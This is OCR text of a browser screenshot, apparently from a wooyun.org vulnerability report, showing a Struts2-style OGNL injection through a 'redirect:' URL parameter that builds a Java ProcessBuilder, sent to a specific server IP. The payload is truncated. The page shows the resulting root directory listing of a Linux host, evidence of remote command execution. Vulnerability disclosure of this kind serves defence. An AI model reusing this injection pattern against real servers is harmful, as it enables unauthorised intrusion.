 http://220.181.153.209:8080/manage/login.action?redirect:${%23a%3d(new java.lang.ProcessBuilder - Windows Internet Explorer
http://220.181.153.209:8080/manage/login.action?redir
百度
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://220.181.153.209:8080/manage/login.acti... 主页(M) 查看源文件(S) InPrivate 浏览(I) 工具(O)
??? 114 dr-xr-xr-x. 2 root root 4096 Aug 10 2012 bin dr-xr-xr-x. 5 root root 1024 May 17 2012
boot drwxr-xr-x. 2 root root 4096 Sep 24 2011 cgroup drwxr-xr-x. 4 root root 4096 May 17 2012
data drwxr-xr-x 17 root root 3480 Oct 6 03:33 dev drwxr-xr-x. 93 root root 12288 Oct 2 03:25 etc
drwxr-xr-x. 6 root root 4096 Sep 7 2012 home drwxr-xr-x 4 web web 4096 May 17 2012 letv dr-xr-xr-
x. 10 root root 4096 May 17 2012 lib dr-xr-xr-x. 9 root root 12288 Oct 16 2012 lib64 drwx------.
2 root root 16384 May 17 2012 lost+found drwxr-xr-x. 2 root root 4096 Sep 23 2011 media drwxr-xr-
x. 2 root root 4096 Sep 23 2011 mnt drwxr-xr-x. 8 root root 4096 Aug 9 2012 opt dr-xr-xr-x 149
root root 0 Aug 8 03:07 proc dr-xr-x---. 23 root root 4096 Jun 27 10:49 root dr-xr-xr-x. 2 root
root 12288 Aug 10 2012 sbin drwxr-xr-x. 2 root root 4096 May 17 2012 selinux drwxr-xr-x. 2 root
root 4096 Sep 23 2011 srv drwxr-xr-x 13 root root 0 Aug 8 03:07 sys drwxrwxrwt. 6 root root 4096
Oct 6 18:41 tmp drwxr-xr-x. 13 root root 4096 May 17 2012 usr drwxr-xr-x. 24 root root 4096 May
21 2012 var
完成 Internet 100%
www.wooyun.org